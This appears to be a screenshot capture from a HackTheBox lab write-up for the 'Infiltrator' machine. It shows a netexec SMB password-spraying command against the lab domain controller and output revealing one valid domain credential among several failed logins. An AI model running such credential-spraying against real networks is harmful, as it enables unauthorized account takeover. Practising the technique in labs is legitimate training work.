 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec smb infiltrator.htb -u info/user.list -p info/pass.list --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\Administrator:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\D.anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\L.clark:WAT?watismypass!
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\M.harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\O.martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\A.walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\K.turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\E.rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\winrm_svc:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\lan_managment:WAT?watismypass! STATUS_LOGON_FAILURE